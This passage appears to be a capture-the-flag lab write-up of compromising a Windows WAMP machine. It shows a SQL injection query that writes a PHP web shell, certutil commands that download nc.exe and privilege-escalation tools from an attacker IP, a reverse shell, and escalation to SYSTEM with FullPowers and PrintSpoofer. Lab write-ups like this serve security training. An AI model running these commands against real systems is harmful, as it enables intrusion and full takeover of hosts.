
After skimming through the blog I found this at the bottom:

The writer made a PoC according to this vulnerability:
For whatever reason I ran into some trouble using this method so instead I opted for another SQL query where I could issue commands from the URL bar.
SQL Injection Payload Alt
Section titled “SQL Injection Payload Alt”I entered the following query:
SELECT '<?php system($_GET["cmd"]); ?>' INTO OUTFILE 'C:/wamp/www/shell.php';
shell1.php?cmd=certutil -urlcache -f http://192.168.45.230:8001/nc.exe nc.exe
This basically gave me the exact same shell as nt authority\local service. I now still had to do the same basically as before.

I created a nested reverse shell in case one of them died (ctrl + c):
Now I still had to change my privileges again to system in order to fully exploit the target.

So I went ahead and downloaded the FullPowers zip file from the github page and went ahead and loaded it onto the target:

certutil -urlcache -f http://192.168.45.230:80/FullPowers.exe FullPowers.exe
As per the instructions I then went ahead and Issued the command as follows:

FullPowers.exe -x
Unfortunatelly that command did not work as expected as I did not get the correct privileges.
I instead opted for another command which DID give me the correct privileges:
FullPowers.exe -c "powershell -ep Bypass"
I now have so called impersonation privileges but I still do NOT have system privileges. Meaning I still did not have access to the flag:

This meant that I had to dig even deeper.`
The important one to look at is the SeImpersonatePrivilege so I looked up how to go from that one to SYSTEM:

Here I found multiple so called potatoes as well as yet another blog by itm4n which I checked out:

Down at the bottom was yet again the GitHub link to the required tool for the job:

And again we transfer the tool over to the machine:
certutil -urlcache -f http://192.168.45.230:80/PrintSpoofer64.exe PrintSpoofer64.exe

Now I FINALLY had SYSTEM privileges and rooted the target.
proof.txt
Section titled “proof.txt”
Quite difficult for an “easy” level box and I had to look for external help quite often but in the end I did manage to do a lot of stuff myself.
Finished 21:18 06-11-2024